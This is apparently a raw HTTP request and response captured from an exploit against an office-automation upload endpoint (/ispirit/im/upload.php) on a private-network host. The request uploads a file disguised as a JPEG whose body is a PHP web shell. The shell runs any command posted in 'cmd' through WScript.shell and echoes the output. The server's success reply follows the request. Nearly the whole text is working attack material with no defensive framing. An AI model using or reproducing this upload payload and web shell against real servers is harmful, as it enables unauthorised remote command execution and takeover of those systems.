 1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.235.7
3 Content-Length: 656
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Dec 2020 06:52:03 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 37
13
14 +OK [vm]265@2012_969649651|jpg|0[/vm]